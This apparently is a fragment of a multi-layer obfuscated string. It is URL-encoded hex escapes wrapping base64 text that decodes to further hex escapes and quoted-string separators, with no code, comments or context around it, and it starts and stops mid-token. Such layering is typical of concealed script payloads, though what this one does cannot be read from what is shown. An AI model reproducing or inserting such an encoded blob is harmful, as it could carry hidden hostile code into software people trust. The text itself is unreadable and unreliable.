x63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx35%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx35%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx55%5Cx79%5Cx4E%5Cx7A%5Cx59%5Cx30%5Cx58%5Cx48%5Cx56%5Cx47%5Cx52%5Cx54%5Cx42%5Cx47%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx4D%5Cx31%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx34%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx64%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx4D%5Cx35%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx52%5Cx42%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4D%5Cx31%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx49%5Cx33%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx64%5Cx55%5Cx5A%5Cx46%5Cx4D%5Cx45%5Cx59%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx64%5Cx54%5Cx49%5Cx33%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx64%5Cx55%5Cx5A%5Cx46%5Cx4D%5Cx45%5Cx5A%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6B%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx52%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6B%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx4E%5Cx31%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx51%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx6A%5Cx63%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx52%5Cx6B%5Cx55%5Cx77%5Cx52%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx46%5Cx63%5Cx65%5Cx44%5Cx51%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx52%5Cx47%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx56%5Cx45%5Cx4F%5Cx44%5Cx4E%5Cx45%5Cx58%5Cx48%5Cx56%5Cx45%5Cx52%5Cx44%5Cx42%5Cx45%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx30%5Cx46%5Cx63%5Cx65%5Cx44%5Cx52%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx79%5Cx4E%5Cx7A%5Cx59%5Cx30%5Cx58%5Cx48%5Cx56%5Cx47%5Cx52%5Cx54%5Cx42%5Cx47%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx35%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx43%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx4E%5Cx42%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx52%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx52%5Cx44%5Cx67%5Cx7A%5Cx52%5Cx46%5Cx78%5Cx31%5Cx52%5Cx45%5Cx51%5Cx77%5Cx52%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5C